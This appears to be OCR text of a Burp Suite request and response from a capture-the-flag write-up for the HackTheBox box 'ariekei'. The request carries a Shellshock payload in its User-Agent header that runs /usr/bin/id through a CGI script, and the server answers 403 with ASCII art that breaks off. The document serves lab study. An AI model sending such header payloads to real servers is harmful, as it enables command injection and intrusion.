 Request
Pretty Raw Hex \n
1 GET /cgi-bin/stats HTTP/1.1
2 Host: beehive.ariekei.htb
3 User-Agent: () { :;}; echo; /usr/bin/id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.10.2
3 Date: Tue, 19 Apr 2022 19:25:15 GMT
4 Content-Type: text/html
5 Content-Length: 1618
6 Connection: close
7 ETag: "59c335fa-652"
8 Last-Modified: Thu, 21 Sep 2017 03:46:02 GMT
9
10
11 <pre>
12 oooo$$$$$$$$$$$$oooo
13 oo$$$$$$$$$$$$$$$$$$$$$$$$o
14 oo$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o o$ $$ o$
15 o $ oo o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o
$$ $$ $$o$
16 oo $ $ "$ o$$$$$$$$$ $$$$$$$$$$$$$
$$$$$$$$$o $$$o$$o$